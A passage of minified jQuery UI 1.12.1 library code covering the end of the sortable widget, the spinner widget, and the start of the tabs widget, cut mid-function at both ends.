that=this,cur=this.placeholder.offset(),axis=this.options.axis,animation={};if(!axis||axis==="x")animation.left=cur.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft);if(!axis||axis==="y")animation.top=cur.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop);this.reverting=true;$(this.helper).animate(animation,parseInt(this.options.revert,10)||500,function(){that._clear(event);});}else this._clear(event,noPropagation);return false;},cancel:function(){if(this.dragging){this._mouseUp(new $.Event("mouseup",{target:null}));if(this.options.helper==="original"){this.currentItem.css(this._storedCSS);this._removeClass(this.currentItem,"ui-sortable-helper");}else this.currentItem.show();for(var i=this.containers.length-1;i>=0;i--){this.containers[i]._trigger("deactivate",null,this._uiHash(this));if(this.containers[i].containerCache.over){this.containers[i]._trigger("out",null,this._uiHash(this));this.containers[i].containerCache.over=0;}}}if(this.placeholder){if(this.placeholder[0].parentNode)this.placeholder[0].parentNode.removeChild(this.placeholder[0]);if(this.options.helper!=="original"&&this.helper&&this.helper[0].parentNode)this.helper.remove();$.extend(this,{helper:null,dragging:false,reverting:false,_noFinalSort:null});if(this.domPosition.prev)$(this.domPosition.prev).after(this.currentItem);else $(this.domPosition.parent).prepend(this.currentItem);}return this;},serialize:function(o){var items=this._getItemsAsjQuery(o&&o.connected),str=[];o=o||{};$(items).each(function(){var res=($(o.item||this).attr(o.attribute||"id")||"").match(o.expression||(/(.+)[\-=_](.+)/));if(res)str.push((o.key||res[1]+"[]")+"="+(o.key&&o.expression?res[1]:res[2]));});if(!str.length&&o.key)str.push(o.key+"=");return str.join("&");},toArray:function(o){var items=this._getItemsAsjQuery(o&&o.connected),ret=[];o=o||{};items.each(function(){ret.push($(o.item||this).attr(o.attribute||"id")||"");});return ret;},_intersectsWith:function(item){var x1=this.positionAbs.left,x2=x1+this.helperProportions.width,y1=this.positionAbs.top,y2=y1+this.helperProportions.height,l=item.left,r=l+item.width,t=item.top,b=t+item.height,dyClick=this.offset.click.top,dxClick=this.offset.click.left,isOverElementHeight=(this.options.axis==="x")||((y1+dyClick)>t&&(y1+dyClick)<b),isOverElementWidth=(this.options.axis==="y")||((x1+dxClick)>l&&(x1+dxClick)<r),isOverElement=isOverElementHeight&&isOverElementWidth;if(this.options.tolerance==="pointer"||this.options.forcePointerForContainers||(this.options.tolerance!=="pointer"&&this.helperProportions[this.floating?"width":"height"]>item[this.floating?"width":"height"]))return isOverElement;else return (l<x1+(this.helperProportions.width/2)&&x2-(this.helperProportions.width/2)<r&&t<y1+(this.helperProportions.height/2)&&y2-(this.helperProportions.height/2)<b);},_intersectsWithPointer:function(item){var verticalDirection,horizontalDirection,isOverElementHeight=(this.options.axis==="x")||this._isOverAxis(this.positionAbs.top+this.offset.click.top,item.top,item.height),isOverElementWidth=(this.options.axis==="y")||this._isOverAxis(this.positionAbs.left+this.offset.click.left,item.left,item.width),isOverElement=isOverElementHeight&&isOverElementWidth;if(!isOverElement)return false;verticalDirection=this._getDragVerticalDirection();horizontalDirection=this._getDragHorizontalDirection();return this.floating?((horizontalDirection==="right"||verticalDirection==="down")?2:1):(verticalDirection&&(verticalDirection==="down"?2:1));},_intersectsWithSides:function(item){var isOverBottomHalf=this._isOverAxis(this.positionAbs.top+this.offset.click.top,item.top+(item.height/2),item.height),isOverRightHalf=this._isOverAxis(this.positionAbs.left+this.offset.click.left,item.left+(item.width/2),item.width),verticalDirection=this._getDragVerticalDirection(),horizontalDirection=this._getDragHorizontalDirection();if(this.floating&&horizontalDirection)return ((horizontalDirection==="right"&&isOverRightHalf)||(horizontalDirection==="left"&&!isOverRightHalf));else return verticalDirection&&((verticalDirection==="down"&&isOverBottomHalf)||(verticalDirection==="up"&&!isOverBottomHalf));},_getDragVerticalDirection:function(){var delta=this.positionAbs.top-this.lastPositionAbs.top;return delta!==0&&(delta>0?"down":"up");},_getDragHorizontalDirection:function(){var delta=this.positionAbs.left-this.lastPositionAbs.left;return delta!==0&&(delta>0?"right":"left");},refresh:function(event){this._refreshItems(event);this._setHandleClassName();this.refreshPositions();return this;},_connectWith:function(){var options=this.options;return options.connectWith.constructor===String?[options.connectWith]:options.connectWith;},_getItemsAsjQuery:function(connected){var i,j,cur,inst,items=[],queries=[],connectWith=this._connectWith();if(connectWith&&connected)for(i=connectWith.length-1;i>=0;i--){cur=$(connectWith[i],this.document[0]);for(j=cur.length-1;j>=0;j--){inst=$.data(cur[j],this.widgetFullName);if(inst&&inst!==this&&!inst.options.disabled)queries.push([$.isFunction(inst.options.items)?inst.options.items.call(inst.element):$(inst.options.items,inst.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),inst]);}}queries.push([$.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):$(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]);function addItems(){items.push(this);}for(i=queries.length-1;i>=0;i--)queries[i][0].each(addItems);return $(items);},_removeCurrentsFromItems:function(){var list=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=$.grep(this.items,function(item){for(var j=0;j<list.length;j++)if(list[j]===item.item[0])return false;return true;});},_refreshItems:function(event){this.items=[];this.containers=[this];var i,j,cur,inst,targetData,_queries,item,queriesLength,items=this.items,queries=[[$.isFunction(this.options.items)?this.options.items.call(this.element[0],event,{item:this.currentItem}):$(this.options.items,this.element),this]],connectWith=this._connectWith();if(connectWith&&this.ready)for(i=connectWith.length-1;i>=0;i--){cur=$(connectWith[i],this.document[0]);for(j=cur.length-1;j>=0;j--){inst=$.data(cur[j],this.widgetFullName);if(inst&&inst!==this&&!inst.options.disabled){queries.push([$.isFunction(inst.options.items)?inst.options.items.call(inst.element[0],event,{item:this.currentItem}):$(inst.options.items,inst.element),inst]);this.containers.push(inst);}}}for(i=queries.length-1;i>=0;i--){targetData=queries[i][1];_queries=queries[i][0];for(j=0,queriesLength=_queries.length;j<queriesLength;j++){item=$(_queries[j]);item.data(this.widgetName+"-item",targetData);items.push({item,instance:targetData,width:0,height:0,left:0,top:0});}}},refreshPositions:function(fast){this.floating=this.items.length?this.options.axis==="x"||this._isFloating(this.items[0].item):false;if(this.offsetParent&&this.helper)this.offset.parent=this._getParentOffset();var i,item,t,p;for(i=this.items.length-1;i>=0;i--){item=this.items[i];if(item.instance!==this.currentContainer&&this.currentContainer&&item.item[0]!==this.currentItem[0])continue;t=this.options.toleranceElement?$(this.options.toleranceElement,item.item):item.item;if(!fast){item.width=t.outerWidth();item.height=t.outerHeight();}p=t.offset();item.left=p.left;item.top=p.top;}if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--){p=this.containers[i].element.offset();this.containers[i].containerCache.left=p.left;this.containers[i].containerCache.top=p.top;this.containers[i].containerCache.width=this.containers[i].element.outerWidth();this.containers[i].containerCache.height=this.containers[i].element.outerHeight();}return this;},_createPlaceholder:function(that){that=that||this;var className,o=that.options;if(!o.placeholder||o.placeholder.constructor===String){className=o.placeholder;o.placeholder={element:function(){var nodeName=that.currentItem[0].nodeName.toLowerCase(),element=$("<"+nodeName+">",that.document[0]);that._addClass(element,"ui-sortable-placeholder",className||that.currentItem[0].className)._removeClass(element,"ui-sortable-helper");if(nodeName==="tbody")that._createTrPlaceholder(that.currentItem.find("tr").eq(0),$("<tr>",that.document[0]).appendTo(element));else if(nodeName==="tr")that._createTrPlaceholder(that.currentItem,element);else{if(nodeName==="img")element.attr("src",that.currentItem.attr("src"));}if(!className)element.css("visibility","hidden");return element;},update:function(container,p){if(className&&!o.forcePlaceholderSize)return;if(!p.height())p.height(that.currentItem.innerHeight()-parseInt(that.currentItem.css("paddingTop")||0,10)-parseInt(that.currentItem.css("paddingBottom")||0,10));if(!p.width())p.width(that.currentItem.innerWidth()-parseInt(that.currentItem.css("paddingLeft")||0,10)-parseInt(that.currentItem.css("paddingRight")||0,10));}};}that.placeholder=$(o.placeholder.element.call(that.element,that.currentItem));that.currentItem.after(that.placeholder);o.placeholder.update(that,that.placeholder);},_createTrPlaceholder:function(sourceTr,targetTr){var that=this;sourceTr.children().each(function(){$("<td>&#160;</td>",that.document[0]).attr("colspan",$(this).attr("colspan")||1).appendTo(targetTr);});},_contactContainers:function(event){var i,j,dist,itemWithLeastDistance,posProperty,sizeProperty,cur,nearBottom,floating,axis,innermostContainer=null,innermostIndex=null;for(i=this.containers.length-1;i>=0;i--){if($.contains(this.currentItem[0],this.containers[i].element[0]))continue;if(this._intersectsWith(this.containers[i].containerCache)){if(innermostContainer&&$.contains(this.containers[i].element[0],innermostContainer.element[0]))continue;innermostContainer=this.containers[i];innermostIndex=i;}else{if(this.containers[i].containerCache.over){this.containers[i]._trigger("out",event,this._uiHash(this));this.containers[i].containerCache.over=0;}}}if(!innermostContainer)return;if(this.containers.length===1){if(!this.containers[innermostIndex].containerCache.over){this.containers[innermostIndex]._trigger("over",event,this._uiHash(this));this.containers[innermostIndex].containerCache.over=1;}}else{dist=10000;itemWithLeastDistance=null;floating=innermostContainer.floating||this._isFloating(this.currentItem);posProperty=floating?"left":"top";sizeProperty=floating?"width":"height";axis=floating?"pageX":"pageY";for(j=this.items.length-1;j>=0;j--){if(!$.contains(this.containers[innermostIndex].element[0],this.items[j].item[0]))continue;if(this.items[j].item[0]===this.currentItem[0])continue;cur=this.items[j].item.offset()[posProperty];nearBottom=false;if(event[axis]-cur>this.items[j][sizeProperty]/2)nearBottom=true;if(Math.abs(event[axis]-cur)<dist){dist=Math.abs(event[axis]-cur);itemWithLeastDistance=this.items[j];this.direction=nearBottom?"up":"down";}}if(!itemWithLeastDistance&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[innermostIndex]){if(!this.currentContainer.containerCache.over){this.containers[innermostIndex]._trigger("over",event,this._uiHash());this.currentContainer.containerCache.over=1;}return;}itemWithLeastDistance?this._rearrange(event,itemWithLeastDistance,null,true):this._rearrange(event,null,this.containers[innermostIndex].element,true);this._trigger("change",event,this._uiHash());this.containers[innermostIndex]._trigger("change",event,this._uiHash(this));this.currentContainer=this.containers[innermostIndex];this.options.placeholder.update(this.currentContainer,this.placeholder);this.containers[innermostIndex]._trigger("over",event,this._uiHash(this));this.containers[innermostIndex].containerCache.over=1;}},_createHelper:function(event){var o=this.options,helper=$.isFunction(o.helper)?$(o.helper.apply(this.element[0],[event,this.currentItem])):(o.helper==="clone"?this.currentItem.clone():this.currentItem);if(!helper.parents("body").length)$(o.appendTo!=="parent"?o.appendTo:this.currentItem[0].parentNode)[0].appendChild(helper[0]);if(helper[0]===this.currentItem[0])this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")};if(!helper[0].style.width||o.forceHelperSize)helper.width(this.currentItem.width());if(!helper[0].style.height||o.forceHelperSize)helper.height(this.currentItem.height());return helper;},_adjustOffsetFromHelper:function(obj){if(typeof obj==="string")obj=obj.split(" ");if($.isArray(obj))obj={left:+obj[0],top:+obj[1]||0};if("left" in obj)this.offset.click.left=obj.left+this.margins.left;if("right" in obj)this.offset.click.left=this.helperProportions.width-obj.right+this.margins.left;if("top" in obj)this.offset.click.top=obj.top+this.margins.top;if("bottom" in obj)this.offset.click.top=this.helperProportions.height-obj.bottom+this.margins.top;},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var po=this.offsetParent.offset();if(this.cssPosition==="absolute"&&this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0])){po.left+=this.scrollParent.scrollLeft();po.top+=this.scrollParent.scrollTop();}if(this.offsetParent[0]===this.document[0].body||(this.offsetParent[0].tagName&&this.offsetParent[0].tagName.toLowerCase()==="html"&&$.ui.ie))po={top:0,left:0};return {top:po.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:po.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)};},_getRelativeOffset:function(){if(this.cssPosition==="relative"){var p=this.currentItem.position();return {top:p.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:p.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()};}else return {top:0,left:0};},_cacheMargins:function(){this.margins={left:(parseInt(this.currentItem.css("marginLeft"),10)||0),top:(parseInt(this.currentItem.css("marginTop"),10)||0)};},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};},_setContainment:function(){var ce,co,over,o=this.options;if(o.containment==="parent")o.containment=this.helper[0].parentNode;if(o.containment==="document"||o.containment==="window")this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,o.containment==="document"?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,(o.containment==="document"?(this.document.height()||document.body.parentNode.scrollHeight):this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];if(!(/^(document|window|parent)$/).test(o.containment)){ce=$(o.containment)[0];co=$(o.containment).offset();over=($(ce).css("overflow")!=="hidden");this.containment=[co.left+(parseInt($(ce).css("borderLeftWidth"),10)||0)+(parseInt($(ce).css("paddingLeft"),10)||0)-this.margins.left,co.top+(parseInt($(ce).css("borderTopWidth"),10)||0)+(parseInt($(ce).css("paddingTop"),10)||0)-this.margins.top,co.left+(over?Math.max(ce.scrollWidth,ce.offsetWidth):ce.offsetWidth)-(parseInt($(ce).css("borderLeftWidth"),10)||0)-(parseInt($(ce).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,co.top+(over?Math.max(ce.scrollHeight,ce.offsetHeight):ce.offsetHeight)-(parseInt($(ce).css("borderTopWidth"),10)||0)-(parseInt($(ce).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top];}},_convertPositionTo:function(d,pos){if(!pos)pos=this.position;var mod=d==="absolute"?1:-1,scroll=this.cssPosition==="absolute"&&!(this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,scrollIsRootNode=(/(html|body)/i).test(scroll[0].tagName);return {top:(pos.top+this.offset.relative.top*mod+this.offset.parent.top*mod-((this.cssPosition==="fixed"?-this.scrollParent.scrollTop():(scrollIsRootNode?0:scroll.scrollTop()))*mod)),left:(pos.left+this.offset.relative.left*mod+this.offset.parent.left*mod-((this.cssPosition==="fixed"?-this.scrollParent.scrollLeft():scrollIsRootNode?0:scroll.scrollLeft())*mod))};},_generatePosition:function(event){var top,left,o=this.options,pageX=event.pageX,pageY=event.pageY,scroll=this.cssPosition==="absolute"&&!(this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,scrollIsRootNode=(/(html|body)/i).test(scroll[0].tagName);if(this.cssPosition==="relative"&&!(this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]))this.offset.relative=this._getRelativeOffset();if(this.originalPosition){if(this.containment){if(event.pageX-this.offset.click.left<this.containment[0])pageX=this.containment[0]+this.offset.click.left;if(event.pageY-this.offset.click.top<this.containment[1])pageY=this.containment[1]+this.offset.click.top;if(event.pageX-this.offset.click.left>this.containment[2])pageX=this.containment[2]+this.offset.click.left;if(event.pageY-this.offset.click.top>this.containment[3])pageY=this.containment[3]+this.offset.click.top;}if(o.grid){top=this.originalPageY+Math.round((pageY-this.originalPageY)/o.grid[1])*o.grid[1];pageY=this.containment?((top-this.offset.click.top>=this.containment[1]&&top-this.offset.click.top<=this.containment[3])?top:((top-this.offset.click.top>=this.containment[1])?top-o.grid[1]:top+o.grid[1])):top;left=this.originalPageX+Math.round((pageX-this.originalPageX)/o.grid[0])*o.grid[0];pageX=this.containment?((left-this.offset.click.left>=this.containment[0]&&left-this.offset.click.left<=this.containment[2])?left:((left-this.offset.click.left>=this.containment[0])?left-o.grid[0]:left+o.grid[0])):left;}}return {top:(pageY-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+((this.cssPosition==="fixed"?-this.scrollParent.scrollTop():(scrollIsRootNode?0:scroll.scrollTop())))),left:(pageX-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+((this.cssPosition==="fixed"?-this.scrollParent.scrollLeft():scrollIsRootNode?0:scroll.scrollLeft())))};},_rearrange:function(event,i,a,hardRefresh){a?a[0].appendChild(this.placeholder[0]):i.item[0].parentNode.insertBefore(this.placeholder[0],(this.direction==="down"?i.item[0]:i.item[0].nextSibling));this.counter=this.counter?++this.counter:1;var counter=this.counter;this._delay(function(){if(counter===this.counter)this.refreshPositions(!hardRefresh);});},_clear:function(event,noPropagation){this.reverting=false;var i,delayedTriggers=[];if(!this._noFinalSort&&this.currentItem.parent().length)this.placeholder.before(this.currentItem);this._noFinalSort=null;if(this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)if(this._storedCSS[i]==="auto"||this._storedCSS[i]==="static")this._storedCSS[i]="";this.currentItem.css(this._storedCSS);this._removeClass(this.currentItem,"ui-sortable-helper");}else this.currentItem.show();if(this.fromOutside&&!noPropagation)delayedTriggers.push(function(event){this._trigger("receive",event,this._uiHash(this.fromOutside));});if((this.fromOutside||this.domPosition.prev!==this.currentItem.prev().not(".ui-sortable-helper")[0]||this.domPosition.parent!==this.currentItem.parent()[0])&&!noPropagation)delayedTriggers.push(function(event){this._trigger("update",event,this._uiHash());});if(this!==this.currentContainer)if(!noPropagation){delayedTriggers.push(function(event){this._trigger("remove",event,this._uiHash());});delayedTriggers.push((function(c){return function(event){c._trigger("receive",event,this._uiHash(this));};}).call(this,this.currentContainer));delayedTriggers.push((function(c){return function(event){c._trigger("update",event,this._uiHash(this));};}).call(this,this.currentContainer));}function delayEvent(type,instance,container){return function(event){container._trigger(type,event,instance._uiHash(instance));};}for(i=this.containers.length-1;i>=0;i--){if(!noPropagation)delayedTriggers.push(delayEvent("deactivate",this,this.containers[i]));if(this.containers[i].containerCache.over){delayedTriggers.push(delayEvent("out",this,this.containers[i]));this.containers[i].containerCache.over=0;}}if(this.storedCursor){this.document.find("body").css("cursor",this.storedCursor);this.storedStylesheet.remove();}if(this._storedOpacity)this.helper.css("opacity",this._storedOpacity);if(this._storedZIndex)this.helper.css("zIndex",this._storedZIndex==="auto"?"":this._storedZIndex);this.dragging=false;if(!noPropagation)this._trigger("beforeStop",event,this._uiHash());this.placeholder[0].parentNode.removeChild(this.placeholder[0]);if(!this.cancelHelperRemoval){if(this.helper[0]!==this.currentItem[0])this.helper.remove();this.helper=null;}if(!noPropagation){for(i=0;i<delayedTriggers.length;i++)delayedTriggers[i].call(this,event);this._trigger("stop",event,this._uiHash());}this.fromOutside=false;return !this.cancelHelperRemoval;},_trigger:function(){if($.Widget.prototype._trigger.apply(this,arguments)===false)this.cancel();},_uiHash:function(_inst){var inst=_inst||this;return {helper:inst.helper,placeholder:inst.placeholder||$([]),position:inst.position,originalPosition:inst.originalPosition,offset:inst.positionAbs,item:inst.currentItem,sender:_inst?_inst.element:null};}});function spinnerModifer(fn){return function(){var previous=this.element.val();fn.apply(this,arguments);this._refresh();if(previous!==this.element.val())this._trigger("change");};}$.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:true,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max);this._setOption("min",this.options.min);this._setOption("step",this.options.step);if(this.value()!=="")this._value(this.element.val(),true);this._draw();this._on(this._events);this._refresh();this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete");}});},_getCreateOptions:function(){var options=this._super();var element=this.element;$.each(["min","max","step"],function(i,option){var value=element.attr(option);if(value!=null&&value.length)options[option]=value;});return options;},_events:{keydown:function(event){if(this._start(event)&&this._keydown(event))event.preventDefault();},keyup:"_stop",focus:function(){this.previous=this.element.val();},blur:function(event){if(this.cancelBlur){delete this.cancelBlur;return;}this._stop();this._refresh();if(this.previous!==this.element.val())this._trigger("change",event);},mousewheel:function(event,delta){if(!delta)return;if(!this.spinning&&!this._start(event))return false;this._spin((delta>0?1:-1)*this.options.step,event);clearTimeout(this.mousewheelTimer);this.mousewheelTimer=this._delay(function(){if(this.spinning)this._stop(event);},100);event.preventDefault();},"mousedown .ui-spinner-button":function(event){var previous;previous=this.element[0]===$.ui.safeActiveElement(this.document[0])?this.previous:this.element.val();function checkFocus(){var isActive=this.element[0]===$.ui.safeActiveElement(this.document[0]);if(!isActive){this.element.trigger("focus");this.previous=previous;this._delay(function(){this.previous=previous;});}}event.preventDefault();checkFocus.call(this);this.cancelBlur=true;this._delay(function(){delete this.cancelBlur;checkFocus.call(this);});if(this._start(event)===false)return;this._repeat(null,$(event.currentTarget).hasClass("ui-spinner-up")?1:-1,event);},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(event){if(!$(event.currentTarget).hasClass("ui-state-active"))return;if(this._start(event)===false)return false;this._repeat(null,$(event.currentTarget).hasClass("ui-spinner-up")?1:-1,event);},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>");},_draw:function(){this._enhance();this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content");this._addClass("ui-spinner-input");this.element.attr("role","spinbutton");this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",true).button({classes:{"ui-button":""}});this._removeClass(this.buttons,"ui-corner-all");this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up");this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down");this.buttons.first().button({"icon":this.options.icons.up,"showLabel":false});this.buttons.last().button({"icon":this.options.icons.down,"showLabel":false});if(this.buttons.height()>Math.ceil(this.uiSpinner.height()*0.5)&&this.uiSpinner.height()>0)this.uiSpinner.height(this.uiSpinner.height());},_keydown:function(event){var options=this.options,keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.UP:this._repeat(null,1,event);return true;case keyCode.DOWN:this._repeat(null,-1,event);return true;case keyCode.PAGE_UP:this._repeat(null,options.page,event);return true;case keyCode.PAGE_DOWN:this._repeat(null,-options.page,event);return true;}return false;},_start:function(event){if(!this.spinning&&this._trigger("start",event)===false)return false;if(!this.counter)this.counter=1;this.spinning=true;return true;},_repeat:function(i,steps,event){i=i||500;clearTimeout(this.timer);this.timer=this._delay(function(){this._repeat(40,steps,event);},i);this._spin(steps*this.options.step,event);},_spin:function(step,event){var value=this.value()||0;if(!this.counter)this.counter=1;value=this._adjustValue(value+step*this._increment(this.counter));if(!this.spinning||this._trigger("spin",event,{value})!==false){this._value(value);this.counter++;}},_increment:function(i){var incremental=this.options.incremental;if(incremental)return $.isFunction(incremental)?incremental(i):Math.floor(i*i*i/50000-i*i/500+17*i/200+1);return 1;},_precision:function(){var precision=this._precisionOf(this.options.step);if(this.options.min!==null)precision=Math.max(precision,this._precisionOf(this.options.min));return precision;},_precisionOf:function(num){var str=num.toString(),decimal=str.indexOf(".");return decimal===-1?0:str.length-decimal-1;},_adjustValue:function(value){var base,aboveMin,options=this.options;base=options.min!==null?options.min:0;aboveMin=value-base;aboveMin=Math.round(aboveMin/options.step)*options.step;value=base+aboveMin;value=parseFloat(value.toFixed(this._precision()));if(options.max!==null&&value>options.max)return options.max;if(options.min!==null&&value<options.min)return options.min;return value;},_stop:function(event){if(!this.spinning)return;clearTimeout(this.timer);clearTimeout(this.mousewheelTimer);this.counter=0;this.spinning=false;this._trigger("stop",event);},_setOption:function(key,value){var prevValue,first,last;if(key==="culture"||key==="numberFormat"){prevValue=this._parse(this.element.val());this.options[key]=value;this.element.val(this._format(prevValue));return;}if(key==="max"||key==="min"||key==="step")if(typeof value==="string")value=this._parse(value);if(key==="icons"){first=this.buttons.first().find(".ui-icon");this._removeClass(first,null,this.options.icons.up);this._addClass(first,null,value.up);last=this.buttons.last().find(".ui-icon");this._removeClass(last,null,this.options.icons.down);this._addClass(last,null,value.down);}this._super(key,value);},_setOptionDisabled:function(value){this._super(value);this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!value);this.element.prop("disabled",!!value);this.buttons.button(value?"disable":"enable");},_setOptions:spinnerModifer(function(options){this._super(options);}),_parse:function(val){if(typeof val==="string"&&val!=="")val=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(val,10,this.options.culture):+val;return val===""||isNaN(val)?null:val;},_format:function(value){if(value==="")return "";return window.Globalize&&this.options.numberFormat?Globalize.format(value,this.options.numberFormat,this.options.culture):value;},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())});},isValid:function(){var value=this.value();if(value===null)return false;return value===this._adjustValue(value);},_value:function(value,allowAny){var parsed;if(value!==""){parsed=this._parse(value);if(parsed!==null){if(!allowAny)parsed=this._adjustValue(parsed);value=this._format(parsed);}}this.element.val(value);this._refresh();},_destroy:function(){this.element.prop("disabled",false).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow");this.uiSpinner.replaceWith(this.element);},stepUp:spinnerModifer(function(steps){this._stepUp(steps);}),_stepUp:function(steps){if(this._start()){this._spin((steps||1)*this.options.step);this._stop();}},stepDown:spinnerModifer(function(steps){this._stepDown(steps);}),_stepDown:function(steps){if(this._start()){this._spin((steps||1)*-this.options.step);this._stop();}},pageUp:spinnerModifer(function(pages){this._stepUp((pages||1)*this.options.page);}),pageDown:spinnerModifer(function(pages){this._stepDown((pages||1)*this.options.page);}),value:function(newVal){if(!arguments.length)return this._parse(this.element.val());spinnerModifer(this._value).call(this,newVal);},widget:function(){return this.uiSpinner;}});if($.uiBackCompat!==false)$.widget("ui.spinner",$.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());},_uiSpinnerHtml:function(){return "<span>";},_buttonHtml:function(){return "<a></a><a></a>";}});var widgetsSpinner=$.ui.spinner;$.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:false,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(function(){var rhash=/#.*$/;return function(anchor){var anchorUrl,locationUrl;anchorUrl=anchor.href.replace(rhash,"");locationUrl=location.href.replace(rhash,"");try{anchorUrl=decodeURIComponent(anchorUrl);}catch(error){}try{locationUrl=decodeURIComponent(locationUrl);}catch(error){}return anchor.hash.length>1&&anchorUrl===locationUrl;};})(),_create:function(){var that=this,options=this.options;this.running=false;this._addClass("ui-tabs","ui-widget ui-widget-content");this._toggleClass("ui-tabs-collapsible",null,options.collapsible);this._processTabs();options.active=this._initialActive();if($.isArray(options.disabled))options.disabled=$.unique(options.disabled.concat($.map(this.tabs.filter(".ui-state-disabled"),function(li){return that.tabs.index(li);}))).sort();if(this.options.active!==false&&this.anchors.length)this.active=this._findActive(options.active);else this.active=$();this._refresh();if(this.active.length)this.load(options.active);},_initialActive:function(){var active=this.options.active,collapsible=this.options.collapsible,locationHash=location.hash.substring(1);if(active===null){if(locationHash)this.tabs.each(function(i,tab){if($(tab).attr("aria-controls")===locationHash){active=i;return false;}});if(active===null)active=this.tabs.index(this.tabs.filter(".ui-tabs-active"));if(active===null||active===-1)active=this.tabs.length?0:false;}if(active!==false){active=this.tabs.index(this.tabs.eq(active));if(active===-1)active=collapsible?false:0;}if(!collapsible&&active===false&&this.anchors.length)active=0;return active;},_getCreateEventData:function(){return {tab:this.active,panel:!this.active.length?$():this._getPanelForTab(this.active)};},_tabKeydown:function(event){var focusedTab=$($.ui.safeActiveElement(this.document[0])).closest("li"),selectedIndex=this.tabs.index(focusedTab),goingForward=true;if(this._handlePageNav(event))return;switch(event.keyCode){case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:selectedIndex++;break;case $.ui.keyCode.UP:case $.ui.keyCode.LEFT:goingForward=false;selectedIndex--;break;case $.ui.keyCode.END:selectedIndex=this.anchors.length-1;break;case $.ui.keyCode.HOME:selectedIndex=0;break;case $.ui.keyCode.SPACE:event.preventDefault();clearTimeout(this.activating);this._activate(selectedIndex);return;case $.ui.keyCode.ENTER:event.preventDefault();clearTimeout(this.activating);this._activate(selectedIndex===this.options.active?false:selectedIndex);return;default:return;}event.preventDefault();clearTimeout(this.activating);selectedIndex=this._focusNextTab(selectedIndex,goingForward);if(!event.ctrlKey&&!event.metaKey){focusedTab.attr("aria-selected","false");this.tabs.eq(selectedIndex).attr("aria-selected","true");this.activating=this._delay(function(){this.option("active",selectedIndex);},this.delay);}},_panelKeydown:function(event){if(this._handlePageNav(event))return;if(event.ctrlKey&&event.keyCode===$.ui.keyCode.UP){event.preventDefault();this.active.trigger("focus");}},_handlePageNav:function(event){if(event.altKey&&event.keyCode===$.ui.keyCode.PAGE_UP){this._activate(this._focusNextTab(this.options.active-1,false));return true;}if(event.altKey&&event.keyCode===$.ui.keyCode.PAGE_DOWN){this._activate(this._focusNextTab(this.options.active+1,true));return true;}},_findNextTab:function(index,goingForward){var lastTabIndex=this.tabs.length-1;function constrain(){if(index>lastTabIndex)index=0;if(index<0)index=lastTabIndex;return index;}while($.inArray(constrain(),this.options.disabled)!==-1)index=goingForward?index+1:index-1;return 